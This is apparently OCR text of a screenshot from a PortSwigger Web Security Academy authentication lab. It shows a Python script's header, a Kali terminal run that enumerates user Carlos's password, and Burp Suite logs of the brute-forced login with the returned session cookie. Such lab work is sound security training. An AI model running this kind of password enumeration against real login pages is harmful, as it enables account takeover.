 1 2 3 4 18:26
authentication-lab-06.py - Authentication-Vu
File Edit Selection View Go Run Terminal Help
authentication-lab-06.py M
notes.txt M
lab-06 > authentication-lab-06.py > ...
1 """
2 Author: Kien Do
3 Source: https://github.com/kienmarkdo/Authentication-Vulnerabilities-Labs
4 """
5
6 from time import sleep
7 import requests
8 import sys
9 import urllib3
10
11 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
12
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/Authentication-Vulnerabilities-Labs/lab-06]
$ python3 authentication-lab-06.py "https://0a750092044a186882363d3d00950039.web-security-academy.net"
[+] Determining Carlos' password via enumeration... Please wait patiently as the script runs.
[+] Found carlos' password succesfully: harley
(kali㉿kali)-[~/Downloads/Authentication-Vulnerabilities-Labs/lab-06]
$
main* 0 0
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
417 https://0a750092044a186882... GET /my-account?id=carlos ✓ 200 3261
416 https://0a750092044a186882... POST /login ✓ 302 188
415 https://0a750092044a186882... POST /login ✓ 200 3320
414 https://0a750092044a186882... GET /my-account?id=wiener ✓ 200 3261
413 https://0a750092044a186882... POST /login ✓ 302 188
412 https://0a750092044a186882... POST /login ✓ 200 3320
411 https://0a750092044a186882... POST /login ✓ 200 3320
410 https://0a750092044a186882... GET /my-account?id=wiener ✓ 200 3261
409 https://0a750092044a186882... POST /login ✓ 302 188
408 https://0a750092044a186882... POST /login ✓ 200 3320
407 https://0a750092044a186882... POST /login ✓ 200 3320
406 https://0a750092044a186882... GET /my-account?id=wiener ✓ 200 3261
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a750092044a186882363d3d00950039.we
b-security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 31
8
9 username=carlos&password=harley
Searc 0 matches
Response
Pretty Raw \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=
efsR1R029NYOtlKOocLQtAWrU5CabGne;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
try 0 matches
Inspector
Request attributes 2
Request body parameters 2
Request headers 9
Response headers 4